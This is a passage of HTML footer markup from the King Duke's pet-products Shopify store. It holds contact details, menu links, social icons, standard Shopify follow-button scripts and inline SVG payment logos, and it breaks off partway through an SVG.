    <li><a href="mailto:hello@kingdukes.com" title="Email King Duke&#39;s" class="icon-email"></a></li>
  
</ul>

            </div>
          
        </div>

        
      
        <div
          class="one-fifth column medium-down--one-whole"
          
        >
          
            <div class="footer_content footer-text ">
              
                <h6>
                  WHERE TO FIND US<span class="right icon-down-arrow"></span>
                </h6>
              

              
                <div class="toggle_content">
                  <p><a href="tel:5039926045" title="tel:5039926045">503.992.6045</a></p><p>743 Cochran Street, Suite D</p><p>Simi Valley, CA 93065</p>
                </div>
              
            </div>
          

          
        </div>

        
      
        <div
          class="one-fifth column medium-down--one-whole"
          
        >
          
            <div class="footer_menu">
              
                <h6>
                  Quick Links<span class="right icon-down-arrow"></span>
                </h6>

                <div class="toggle_content">
                  <ul>
                    
                      <li>
                        <p>
                          <a href="/pages/faq">FAQ's</a>
                        </p>
                      </li>
                    
                      <li>
                        <p>
                          <a href="/policies/shipping-policy">Shipping Policy</a>
                        </p>
                      </li>
                    
                      <li>
                        <p>
                          <a href="/pages/return-policy">Return Policy</a>
                        </p>
                      </li>
                    
                      <li>
                        <p>
                          <a href="/pages/privacy-policy">Privacy Policy</a>
                        </p>
                      </li>
                    
                      <li>
                        <p>
                          <a href="/pages/terms-of-service">Terms of Service</a>
                        </p>
                      </li>
                    
                      <li>
                        <p>
                          <a href="/blogs/news">Blog</a>
                        </p>
                      </li>
                    
                      <li>
                        <p>
                          <a href="https://shopify.com/19388295/account">Subscription Account</a>
                        </p>
                      </li>
                    
                  </ul>
                </div>
              
            </div>
          

          
        </div>

        
      
        <div
          class="one-fifth column medium-down--one-whole"
          
        >
          
            <div class="footer_menu">
              
                <h6>
                  Company Info<span class="right icon-down-arrow"></span>
                </h6>

                <div class="toggle_content">
                  <ul>
                    
                      <li>
                        <p>
                          <a href="/pages/about-us">About Us</a>
                        </p>
                      </li>
                    
                      <li>
                        <p>
                          <a href="/pages/contact-us">Contact</a>
                        </p>
                      </li>
                    
                  </ul>
                </div>
              
            </div>
          

          
        </div>

        
      
        <div
          class="one-fifth column medium-down--one-whole"
          
        >
          
            <div class="footer_menu">
              
                <h6>
                  Collection List<span class="right icon-down-arrow"></span>
                </h6>

                <div class="toggle_content">
                  <ul>
                    
                      <li>
                        <p>
                          <a href="/collections/dog-products">DOG</a>
                        </p>
                      </li>
                    
                      <li>
                        <p>
                          <a href="/collections/cat-products">CAT</a>
                        </p>
                      </li>
                    
                      <li>
                        <p>
                          <a href="/collections/pet-owners-shop">HUMAN</a>
                        </p>
                      </li>
                    
                  </ul>
                </div>
              
            </div>
          

          
        </div>

        
          <div class="footer-social-icons--mobile sixteen columns">
            <ul class="social_icons">
  
    <li><a href="https://twitter.com/ShopKingDukes" title="King Duke&#39;s on Twitter" rel="me" target="_blank" class="icon-twitter"></a></li>
  

  
    <li><a href="https://www.facebook.com/shopkingdukes/" title="King Duke&#39;s on Facebook" rel="me" target="_blank" class="icon-facebook"></a></li>
  

  

  

  

  

  
    <li><a href="https://www.instagram.com/shop.king.dukes/" title="King Duke&#39;s on Instagram" rel="me" target="_blank" class="icon-instagram"></a></li>
  

  

  

  

  
    <li><a href="mailto:hello@kingdukes.com" title="Email King Duke&#39;s" class="icon-email"></a></li>
  
</ul>

          </div>
        
      

      <div class="one-whole column footer_credits">
        <div class="footer-credits__top"><div class="footer__follow-on-shop">
              <script defer="defer" async type="module" src="//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_CkZpjEct.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js"></script>
<script defer="defer" async type="module" src="//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CQq8HTM6.esm.js"></script>
<script type="module">
  await import("//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_CkZpjEct.en.esm.js");
await import("//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js");
await import("//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CQq8HTM6.esm.js");

  
</script>

<shop-follow-button proxy="true"></shop-follow-button>

            </div>
        </div>
        <div class="footer-credits__bottom">
          <p class="credits">
            &copy; 2026
            <a href="/" title="">King Duke&#39;s</a>.

            

            <a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Powered by Shopify</a>
          </p>
          
            <div class="payment_methods">
              
              <g style="display:flex;justify-content:center; align-items:center;gap:4px;">
                <svg
                  id="Visa"
                  xmlns="http://www.w3.org/2000/svg"
                  width="47.902"
                  height="29.132"
                  viewBox="0 0 47.902 29.132"
                >
                  <path id="Path_550" data-name="Path 550" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
                  <g id="Group_207" data-name="Group 207" transform="translate(5.322 7.945)">
                    <path id="Path_607" data-name="Path 607" d="M10.286.189,7.3,8.2,6.983,6.571A9.375,9.375,0,0,0,2.762,1.665L5.489,11.922H8.716L13.514.189Z" transform="translate(0.407 0.027)" fill="#004790"></path>
                    <path id="Path_608" data-name="Path 608" d="M11.548,11.927,13.454.179H16.5L14.6,11.927Z" transform="translate(1.702 0.025)" fill="#004790"></path>
                    <path id="Path_609" data-name="Path 609" d="M25.015.5a7.515,7.515,0,0,0-2.73-.5c-3.016,0-5.136,1.594-5.154,3.874-.02,1.693,1.515,2.633,2.67,3.2,1.188.575,1.587.944,1.582,1.459-.011.783-.951,1.142-1.827,1.142a6.085,6.085,0,0,1-2.865-.615l-.4-.185L15.869,11.5a9.217,9.217,0,0,0,3.4.63c3.2,0,5.28-1.578,5.3-4.016.015-1.338-.8-2.354-2.562-3.192-1.061-.544-1.721-.9-1.71-1.456,0-.488.552-1.009,1.749-1.009a5.288,5.288,0,0,1,2.28.451l.273.136Z" transform="translate(2.338 0)" fill="#004790"></path>
                    <path id="Path_610" data-name="Path 610" d="M31.74.189H29.387a1.516,1.516,0,0,0-1.6.975L23.262,11.927h3.2s.523-1.446.639-1.764l3.9.006c.1.411.374,1.758.374,1.758H34.21ZM27.983,7.76c.255-.674,1.216-3.283,1.216-3.283-.021.032.246-.682.4-1.121l.2,1.015s.586,2.8.707,3.389Z" transform="translate(3.428 0.027)" fill="#004790"></path>
                    <path id="Path_611" data-name="Path 611" d="M4.944.185H.028L0,.387A10.232,10.232,0,0,1,7.391,6.572l-1.067-5.4A1.276,1.276,0,0,0,4.944.185" transform="translate(0 0.026)" fill="#fc9200"></path>
                  </g>
                </svg>
                <svg
                  id="Mastercard"
                  xmlns="http://www.w3.org/2000/svg"
                  width="47.902"
                  height="29.132"
                  viewBox="0 0 47.902 29.132"
                >
                  <path id="Path_553" data-name="Path 553" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
                  <ellipse id="Ellipse_30" data-name="Ellipse 30" cx="9.398" cy="9.353" rx="9.398" ry="9.353" transform="translate(9.12 5.41)" fill="#eb001b"></ellipse>
                  <ellipse id="Ellipse_31" data-name="Ellipse 31" cx="9.398" cy="9.353" rx="9.398" ry="9.353" transform="translate(19.646 5.41)" fill="#f79e1b"></ellipse>
                  <path id="Path_554" data-name="Path 554" d="M24.3,14.06A9.256,9.256,0,0,0,20.148,6.3,9.629,9.629,0,0,0,16,14.06a9.439,9.439,0,0,0,4.148,7.76A9.256,9.256,0,0,0,24.3,14.06Z" transform="translate(3.646 0.718)" fill="#ff5f00"></path>
                </svg>
                <svg
                  id="American_Express"
                  data-name="American Express"
                  xmlns="http://www.w3.org/2000/svg"
                  width="47.902"
                  height="29.132"
                  viewBox="0 0 47.902 29.132"
                >
                  <path id="Path_556" data-name="Path 556" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#006fcf"></path>
                  <path id="Path_557" data-name="Path 557" d="M10.614,11l1.03,2.484H9.593Zm21.389.1H28.043v1.1h3.9v1.641H28.051v1.221h3.961v.979l2.764-2.973-2.764-3.1L32,11.106Zm-18.712-3.1h5.316l1.18,2.562L20.881,8h13.8l1.434,1.576L37.6,8h6.338l-4.682,5.1,4.634,5.069H37.455l-1.434-1.576-1.5,1.576h-22.5l-.657-1.576h-1.5L9.2,18.17H4L8.372,8h4.564ZM24.819,9.435H21.839l-2,4.682L17.681,9.435H14.725V15.8L11.984,9.435H9.332l-3.169,7.3H8.231l.657-1.576h3.454L13,16.734h3.619V11.524l2.33,5.219h1.583l2.315-5.2v5.2h1.94l.032-7.309ZM37.246,13.1l3.368-3.665H38.19l-2.13,2.286L34,9.435H26.157v7.307h7.731l2.148-2.3,2.06,2.3H40.59L37.248,13.1Z" transform="translate(-0.008 1.269)" fill="#fff"></path>
                </svg>
                <svg
                  id="Discover"
                  xmlns="http://www.w3.org/2000/svg"
                  xmlns:xlink="http://www.w3.org/1999/xlink"
                  width="47.902"
                  height="29.132"
                  viewBox="0 0 47.902 29.132"
                >
                  <defs>
                    <radialGradient id="radial-gradient" cx="0.446" cy="0.741" r="0.5" gradientUnits="objectBoundingBox">
                      <stop offset="0" stop-color="#ffefe1"></stop>
                      <stop offset="0.1" stop-color="#fee9d8"></stop>
                      <stop offset="0.3" stop-color="#fddcbf"></stop>
                      <stop offset="0.5" stop-color="#fbc597"></stop>
                      <stop offset="0.7" stop-color="#f8a660"></stop>
                      <stop offset="1" stop-color="#f58220"></stop>
                    </radialGradient>
                    <clipPath id="clip-path">
                      <rect id="Rectangle_130" data-name="Rectangle 130" width="44.758" height="7.207" fill="none"></rect>
                    </clipPath>
                  </defs>
                  <g id="Group_203" data-name="Group 203" transform="translate(0)">
                    <path id="Path_580" data-name="Path 580" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
                    <path id="Intersection_1" data-name="Intersection 1" d="M0,12.49C20.409,8.749,32.716,1.66,35.394,0V9.842a2.662,2.662,0,0,1-2.661,2.648Z" transform="translate(12.508 16.641)" fill="#f58220"></path>
                    <path id="Path_568" data-name="Path 568" d="M34.3,20.8" transform="translate(10.009 5.418)" fill="#e83530"></path>
                  </g>
                  <path id="Path_569" data-name="Path 569" d="M20.926,6.1a3.578,3.578,0,1,0,0,7.15,3.578,3.578,0,1,0,0-7.15Z" transform="translate(4.09 0.521)" fill="url(#radial-gradient)"></path>
                  <g id="Group_205" data-name="Group 205" transform="translate(1.331 6.621)">
                    <g id="Group_204" data-name="Group 204" transform="translate(0 0)" clip-path="url(#clip-path)">
                      <path id="Path_581" data-name="Path 581" d="M2.016.117H0V6.995H2.005A3.715,3.715,0,0,0,4.512,6.2,3.422,3.422,0,0,0,5.788,3.559,3.459,3.459,0,0,0,2.016.117m1.6,5.166a2.632,2.632,0,0,1-1.876.548h-.37V1.282h.37a2.581,2.581,0,0,1,1.876.556,2.284,2.284,0,0,1,.757,1.711,2.327,2.327,0,0,1-.757,1.733" transform="translate(0 0.038)" fill="#231f20"></path>
                      <rect id="Rectangle_129" data-name="Rectangle 129" width="1.371" height="6.876" transform="translate(6.421 0.155)" fill="#231f20"></rect>
                      <path id="Path_582" data-name="Path 582" d="M9.08,2.783c-.822-.3-1.064-.5-1.064-.865,0-.434.43-.763,1.021-.763a1.433,1.433,0,0,1,1.107.555l.719-.916A3.118,3.118,0,0,0,8.793.03,2.048,2.048,0,0,0,6.6,2c0,.949.442,1.433,1.73,1.888a5.531,5.531,0,0,1,.947.392.819.819,0,0,1,.41.711.992.992,0,0,1-1.064.969A1.622,1.622,0,0,1,7.13,5.042l-.886.837A2.75,2.75,0,0,0,8.678,7.187,2.248,2.248,0,0,0,11.1,4.929c0-1.094-.464-1.589-2.024-2.146" transform="translate(2.064 0.009)" fill="#231f20"></path>
                      <path id="Path_583" data-name="Path 583" d="M10.219,3.6a3.6,3.6,0,0,0,3.711,3.59,3.86,3.86,0,0,0,1.719-.4V5.207a2.216,2.216,0,0,1-1.655.752,2.272,2.272,0,0,1-2.362-2.372A2.3,2.3,0,0,1,15.649,2V.421A3.568,3.568,0,0,0,13.962,0a3.659,3.659,0,0,0-3.743,3.6" transform="translate(3.378 0)" fill="#231f20"></path>
                      <path id="Path_584" data-name="Path 584" d="M23.487,4.737,21.611.117h-1.5L23.1,7.169h.74L26.871.117H25.385Z" transform="translate(6.65 0.038)" fill="#231f20"></path>
                      <path id="Path_585" data-name="Path 585" d="M25.66,6.994h3.889V5.83H27.032V3.972h2.422V2.807H27.032V1.282h2.518V.118H25.66Z" transform="translate(8.483 0.038)" fill="#231f20"></path>
                      <path id="Path_586" data-name="Path 586" d="M33.786,2.147C33.786.86,32.878.118,31.3.118H29.263V6.994h1.372V4.231h.178l1.9,2.764H34.4L32.182,4.1a1.841,1.841,0,0,0,1.6-1.95M31.034,3.283h-.4V1.2h.42c.856,0,1.321.352,1.321,1.021,0,.691-.466,1.063-1.343,1.063" transform="translate(9.674 0.038)" fill="#231f20"></path>
                      <path id="Path_587" data-name="Path 587" d="M33.5.549c0-.12-.082-.185-.234-.185h-.2V.969h.146V.733l.173.236h.184l-.2-.25A.166.166,0,0,0,33.5.549m-.258.082h-.029V.474h.029c.072,0,.109.026.109.078s-.037.079-.109.079" transform="translate(10.931 0.118)" fill="#231f20"></path>
                      <path id="Path_588" data-name="Path 588" d="M33.369.191a.53.53,0,1,0,.535.53.532.532,0,0,0-.535-.53m0,.964a.434.434,0,1,1,.426-.433.433.433,0,0,1-.426.433" transform="translate(10.854 0.062)" fill="#231f20"></path>
                    </g>
                  </g>
                </svg>
                <svg
                  id="Paypal"
                  xmlns="http://www.w3.org/2000/svg"
                  width="47.902"
                  height="29.132"
                  viewBox="0 0 47.902 29.132"
                >
                  <path id="Path_603" data-name="Path 603" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
                  <g id="PayPal-2" data-name="PayPal" transform="translate(2.661 9.269)">
                    <path id="Path_595" data-name="Path 595" d="M-836.927,39.734a.173.173,0,0,0-.171.145l-.986,6.224a.159.159,0,0,0,.036.128.161.161,0,0,0,.122.056h1.17a.173.173,0,0,0,.171-.145l.29-1.828a.173.173,0,0,1,.171-.145h1.063a2.519,2.519,0,0,0,2.49-2.125,2.04,2.04,0,0,0-2.145-2.31Zm1.137,1.389h.851c.7,0,.929.411.856.866s-.426.792-1.1.792h-.866Zm5.6.423a2.671,2.671,0,0,0-1.017.219,2.647,2.647,0,0,0-1.474,1.66,2.364,2.364,0,0,0,.715,2.585,2.2,2.2,0,0,0,2.53-.054l-.023.146a.159.159,0,0,0,.036.128.16.16,0,0,0,.122.056h1.11a.173.173,0,0,0,.171-.145l.675-4.262a.159.159,0,0,0-.036-.128.161.161,0,0,0-.122-.056h-1.11a.173.173,0,0,0-.171.145l-.036.229a1.932,1.932,0,0,0-1.371-.524Zm.036,1.346a1.143,1.143,0,0,1,.349.051.977.977,0,0,1,.672,1.107,1.242,1.242,0,0,1-1.247,1.061,1.143,1.143,0,0,1-.349-.051.978.978,0,0,1-.674-1.108,1.244,1.244,0,0,1,1.248-1.062Z" transform="translate(850.165 -37.55)" fill="#003087"></path>
                    <path id="Path_596" data-name="Path 596" d="M-706.127,39.734a.173.173,0,0,0-.171.145l-.986,6.224a.159.159,0,0,0,.036.128.16.16,0,0,0,.122.056h1.17a.173.173,0,0,0,.171-.145l.29-1.828a.173.173,0,0,1,.171-.145h1.063a2.518,2.518,0,0,0,2.49-2.125,2.04,2.04,0,0,0-2.145-2.31Zm1.137,1.389h.851c.7,0,.929.411.856.866s-.426.792-1.1.792h-.866Zm5.6.423a2.671,2.671,0,0,0-1.017.219,2.647,2.647,0,0,0-1.474,1.66,2.365,2.365,0,0,0,.716,2.585,2.2,2.2,0,0,0,2.53-.054l-.023.146a.159.159,0,0,0,.036.128.16.16,0,0,0,.122.056h1.11a.173.173,0,0,0,.171-.145l.676-4.262a.159.159,0,0,0-.036-.128.161.161,0,0,0-.122-.056h-1.11a.173.173,0,0,0-.171.145l-.036.229A1.932,1.932,0,0,0-699.393,41.547Zm.036,1.346a1.143,1.143,0,0,1,.349.051.977.977,0,0,1,.672,1.107,1.242,1.242,0,0,1-1.247,1.061,1.144,1.144,0,0,1-.349-.051.978.978,0,0,1-.674-1.108,1.244,1.244,0,0,1,1.248-1.062Z" transform="translate(735.354 -37.55)" fill="#0070e0"></path>
                    <path id="Path_597" data-name="Path 597" d="M-746.853,55.858a.13.13,0,0,0-.124.169l1.217,3.759-1.1,1.771a.129.129,0,0,0,.11.2h1.3a.216.216,0,0,0,.185-.1l3.4-5.6a.129.129,0,0,0-.111-.2h-1.3a.217.217,0,0,0-.186.106l-1.338,2.248-.679-2.232a.173.173,0,0,0-.166-.122Z" transform="translate(770.199 -51.712)" fill="#003087"></path>
                    <path id="Path_598" data-name="Path 598" d="M-617.432,39.734a.173.173,0,0,0-.171.145l-.987,6.224a.159.159,0,0,0,.036.128.16.16,0,0,0,.122.056h1.17a.173.173,0,0,0,.171-.145l.986-6.224a.158.158,0,0,0-.036-.128.16.16,0,0,0-.121-.056Z" transform="translate(657.501 -37.55)" fill="#0070e0"></path>
                    <path id="Path_599" data-name="Path 599" d="M-914.341,39.734a.316.316,0,0,0-.312.266l-.519,3.277a.316.316,0,0,1,.313-.266h1.521a3.1,3.1,0,0,0,3.068-2.618,2.5,2.5,0,0,0,.03-.34,2.9,2.9,0,0,0-1.347-.319Z" transform="translate(917.829 -37.55)" fill="#001c64"></path>
                    <path id="Path_600" data-name="Path 600" d="M-915.839,42.359a2.535,2.535,0,0,1-.03.34,3.1,3.1,0,0,1-3.068,2.618h-1.521a.315.315,0,0,0-.312.266l-.478,3.011-.3,1.889a.254.254,0,0,0,.058.206.257.257,0,0,0,.2.09h1.651a.316.316,0,0,0,.312-.266l.435-2.745a.316.316,0,0,1,.313-.266h.972a3.1,3.1,0,0,0,3.068-2.618,2.4,2.4,0,0,0-1.3-2.524Z" transform="translate(923.426 -39.855)" fill="#0070e0"></path>
                    <path id="Path_601" data-name="Path 601" d="M-935.287,21.779a.316.316,0,0,0-.312.266l-1.3,8.177a.256.256,0,0,0,.254.3h1.922l.477-3.011.519-3.277a.316.316,0,0,1,.313-.266h2.753a2.9,2.9,0,0,1,1.347.319,2.531,2.531,0,0,0-2.674-2.5Z" transform="translate(936.898 -21.779)" fill="#003087"></path>
                  </g>
                </svg>
                <svg
                  id="Shop"
                  xmlns="http://www.w3.org/2000/svg"
                  width="47.9"
                  height="29.135"
                  viewBox="0 0 47.9 29.135"
                >
                  <path id="Path_559" data-name="Path 559" d="M47.009,1.77A2.665,2.665,0,0,1,49.67,4.419V28.257a2.665,2.665,0,0,1-2.662,2.649H4.432A2.665,2.665,0,0,1,1.77,28.257V4.419A2.665,2.665,0,0,1,4.432,1.77H47.009" transform="translate(-1.77 -1.77)" fill="#5433eb"></path>
                  <g id="Group_209" data-name="Group 209" transform="translate(7.64 7.9)">
                    <path id="Path_612" data-name="Path 612" d="M13.994,18.646h0c-1.311-.29-1.894-.4-1.894-.9,0-.476.4-.711,1.186-.711a1.744,1.744,0,0,1,1.575.9.093.093,0,0,0,.132.035l1.477-.739a.1.1,0,0,0,.042-.145A3.5,3.5,0,0,0,13.28,15.45c-1.956,0-3.17.959-3.17,2.485,0,1.622,1.477,2.029,2.8,2.312s1.9.393,1.9.9-.43.739-1.276.739A1.821,1.821,0,0,1,11.8,20.827a.113.113,0,0,0-.139-.048l-1.47.725a.112.112,0,0,0-.049.138,3.537,3.537,0,0,0,3.385,1.829c2.039,0,3.267-.946,3.267-2.519s-1.484-2.029-2.8-2.312Z" transform="translate(-10.11 -12.779)" fill="#fff"></path>
                    <path id="Path_613" data-name="Path 613" d="M25.232,14.251h0a2.957,2.957,0,0,0-2.109.821.053.053,0,0,1-.09-.035V11.684a.106.106,0,0,0-.1-.1H21.084a.106.106,0,0,0-.1.1V22.1a.106.106,0,0,0,.1.1h1.845a.106.106,0,0,0,.1-.1V17.53a1.543,1.543,0,0,1,1.6-1.56,1.524,1.524,0,0,1,1.581,1.56V22.1a.106.106,0,0,0,.1.1h1.845a.106.106,0,0,0,.1-.1V17.53a3.035,3.035,0,0,0-3.031-3.272Z" transform="translate(-13.44 -11.58)" fill="#fff"></path>
                    <path id="Path_614" data-name="Path 614" d="M35.6,15.01a4.858,4.858,0,0,0-2.615.745.1.1,0,0,0-.035.138l.812,1.381a.1.1,0,0,0,.146.035,3.194,3.194,0,0,1,1.7-.462,2.648,2.648,0,0,1,2.8,2.63,2.143,2.143,0,0,1-2.15,2.216c-.978,0-1.658-.566-1.658-1.367a1.157,1.157,0,0,1,.707-1.1.1.1,0,0,0,.042-.145l-.77-1.291a.1.1,0,0,0-.125-.041A2.609,2.609,0,0,0,32.7,20.27a3.3,3.3,0,0,0,3.551,3.244,3.945,3.945,0,0,0,4.155-4.059A4.486,4.486,0,0,0,35.6,15.017Z" transform="translate(-17.031 -12.642)" fill="#fff"></path>
                    <path id="Path_615" data-name="Path 615" d="M49.617,15.42h0a3.294,3.294,0,0,0-2.372.953.053.053,0,0,1-.09-.035v-.725a.106.106,0,0,0-.1-.1h-1.8a.106.106,0,0,0-.1.1v10.4a.106.106,0,0,0,.1.1H47.1a.106.106,0,0,0,.1-.1v-3.41a.055.055,0,0,1,.09-.041,3.359,3.359,0,0,0,2.331.89,3.884,3.884,0,0,0,3.857-4.01,3.884,3.884,0,0,0-3.857-4.01Zm-.354,6.268A2.167,2.167,0,0,1,47.1,19.424a2.166,2.166,0,1,1,4.328,0A2.15,2.15,0,0,1,49.263,21.688Z" transform="translate(-20.845 -12.769)" fill="#fff"></path>
                  </g>
                </svg>
                <svg
                  id="Klarna."
                  xmlns="http://www.w3.org/2000/svg"
                  width="47.902"
                  height="29.132"
                  viewBox="0 0 47.902 29.132"
                >
                  <path id="Path_603" data-name="Path 603" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#ffb3c7"></path>
                  <path id="Path_606" data-name="Path 606" d="M44.074,14.864a1.182,1.182,0,1,0,1.175,1.181,1.178,1.178,0,0,0-1.175-1.181m-3.863-.914a1.7,1.7,0,1,0-1.7,1.618,1.658,1.658,0,0,0,1.7-1.618Zm.007-3.146h1.871v6.29H40.218v-.4a3.266,3.266,0,0,1-1.855.576,3.319,3.319,0,0,1,0-6.638,3.259,3.259,0,0,1,1.855.576v-.4m-14.973.82V10.8H23.328v6.29h1.92V14.159c0-.992,1.067-1.523,1.808-1.523h.021v-1.83a2.329,2.329,0,0,0-1.834.818m-4.772,2.325a1.7,1.7,0,1,0-1.7,1.619,1.658,1.658,0,0,0,1.7-1.619M20.48,10.8H22.35v6.29H20.48v-.4a3.261,3.261,0,0,1-1.856.576,3.319,3.319,0,0,1,0-6.638,3.256,3.256,0,0,1,1.855.576v-.4Zm11.261-.169a2.268,2.268,0,0,0-1.927.878V10.8H27.951v6.29h1.885V13.789a1.322,1.322,0,0,1,1.4-1.425c.822,0,1.295.5,1.295,1.412V17.1H34.4v-4a2.482,2.482,0,0,0-2.664-2.46M12.6,17.1h1.959V8H12.6v9.1ZM4,17.1H6.073V8H4ZM11.252,8a7.26,7.26,0,0,1-2.12,5.164L12,17.1H9.437L6.322,12.823l.8-.606A5.234,5.234,0,0,0,9.224,8Z" transform="translate(-0.008 2.593)" fill="#0a0b09"></path>
                </svg>
                <svg
                  id="jcb"
                  xmlns="http://www.w3.org/2000/svg"
                  width="47.902"
                  height="29.132"
                  viewBox="0 0 47.902 29.132"
                >
                  <g id="Group_202" data-name="Group 202" transform="translate(0)">
                    <path id="Path_559" data-name="Path 559" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
                  </g>
                  <path id="Path_560" data-name="Path 560" d="M12.327,5h4.657V20.228a3.318,3.318,0,0,1-3.327,3.31H9V8.31A3.318,3.318,0,0,1,12.327,5Z" transform="translate(1.645 0.297)" fill="#006ebc" fill-rule="evenodd"></path>
                  <path id="Path_561" data-name="Path 561" d="M19.327,5h4.657V20.228a3.318,3.318,0,0,1-3.327,3.31H16V8.31A3.318,3.318,0,0,1,19.327,5Z" transform="translate(3.959 0.297)" fill="#f00036" fill-rule="evenodd"></path>
                  <path id="Path_562" data-name="Path 562" d="M26.327,5h4.657V20.228a3.318,3.318,0,0,1-3.327,3.31H23V8.31A3.318,3.318,0,0,1,26.327,5Z" transform="translate(6.273 0.297)" fill="#2ab419" fill-rule="evenodd"></path>
                  <path id="Path_563" data-name="Path 563" d="M11.633,16.121A4.524,4.524,0,0,1,8.1,14.814l1.038-.9c.09,1.5,4.717,1.642,4.717-.252V9.5h2.4v4.167c0,.964-.764,1.751-2.093,2.161A10.824,10.824,0,0,1,11.633,16.121Zm10.8,0a6.6,6.6,0,0,1-2.615-.485,2.857,2.857,0,0,1-1.73-2.912,2.818,2.818,0,0,1,1.953-2.867c1.755-.649,4.448-.346,5.224.358V11.5a4.1,4.1,0,0,0-3.884-.609,2.181,2.181,0,0,0-.99,1.917,2.225,2.225,0,0,0,.99,1.982,4.112,4.112,0,0,0,3.884-.584v1.337A5.9,5.9,0,0,1,22.432,16.121ZM33.981,12.7a1.514,1.514,0,0,0,.774-1.331,1.627,1.627,0,0,0-.463-1.243A2.212,2.212,0,0,0,32.645,9.5H27.926v6.621h4.718a2.6,2.6,0,0,0,1.75-.55,1.545,1.545,0,0,0,.567-1.271,1.7,1.7,0,0,0-.981-1.6Zm-2.536-.372h-1.9V10.411h1.989A.957.957,0,1,1,31.444,12.323Zm.383,2.856H29.544v-2h2.283A1,1,0,1,1,31.828,15.179Z" transform="translate(1.347 1.755)" fill="#fff"></path>
                </svg>
                <svg
                  id="Diners_Club"
                  data-name="Diners Club"
                  xmlns="http://www.w3.org/2000/svg"
                  width="47.902"
                  height="29.132"
                  viewBox="0 0 47.902 29.132"
                >
                  <path id="Path_565" data-name="Path 565" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
                  <path id="Path_566" data-name="Path 566" d="M13,14.269v4.9c0,.4-.266.4-.665.265a5.949,5.949,0,0,1-3.06-7.15A5.185,5.185,0,0,1,12.331,9.1c.532-.265.665-.132.665.265Zm2.661,0V9.37c0-.4,0-.4.4-.265a5.63,5.63,0,0,1,3.193,7.15,5.185,5.185,0,0,1-3.06,3.178c-.532.265-.532.132-.532-.265ZM25.237,5H14.326a9.1,9.1,0,0,1,9.048,9.269,9.1,9.1,0,0,1-9.048,9.269H25.237a9.1,9.1,0,0,0,9.048-9.269A9.1,9.1,0,0,0,25.237,5Z" transform="translate(1.641 0.297)" fill="#3086c8"></path>
                </svg>
                <svg
                  id="Elo"
                  xmlns="http://www.w3.org/2000/svg"
                  width="47.902"
                  height="29.132"
                  viewBox="0 0 47.902 29.132"
                >
                  <path id="Path_603" data-name="Path 603" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
                  <g id="Group_206" data-name="Group 206" transform="translate(6.254 5.694)">
